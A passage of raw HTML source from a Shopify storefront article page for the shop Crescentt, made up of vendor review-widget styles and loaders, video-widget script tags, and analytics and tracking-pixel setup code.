.jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Crescentt'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"123638349929":{"html":"","css":".jdgm-verified-badge__image \u003e img:nth-child(2) {\n\tdisplay: none !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="article"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="article"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=crescentt.myshopify.com
  data-app-key=9f302c5b-fcb7-4536-b3c5-d53ac703815c
  data-should-use-cache=true
  data-cache-version=19950ab403a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="article"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '€{{amount_with_comma_separator}}';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf0fa-e1e0-77cc-8ac3-8a59761efa56/tms-prod-149/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com\/de-eu"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":558652686441,"requestId":"d2078dcb-71d1-425a-9dd1-1ecdb44566c3-1769438542"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"de","currency":"EUR","eventMetadataId":"7c88c27e-cfa5-4135-bdb9-12b04eed1848"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

